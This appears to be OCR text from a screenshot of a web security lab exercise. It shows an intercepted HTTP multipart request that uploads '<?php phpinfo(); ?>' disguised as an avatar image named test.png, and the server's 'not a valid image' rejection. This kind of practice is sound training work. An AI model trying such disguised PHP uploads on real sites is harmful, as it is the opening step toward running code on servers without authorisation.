 10 Origin: https://0af3002c0417b391809bae47003100a3.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvC00laAUulmeZxIl
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0af3002c0417b391809bae47003100a3.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryvC00laAUulmeZxIl
24 Content-Disposition: form-data; name="avatar"; filename="test.png"
25 Content-Type: image/jpeg
26
27 <?php phpinfo(); ?>
28 ------WebKitFormBoundaryvC00laAUulmeZxIl
29 Content-Disposition: form-data; name="user"
7
8 Error: file is not a valid image
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>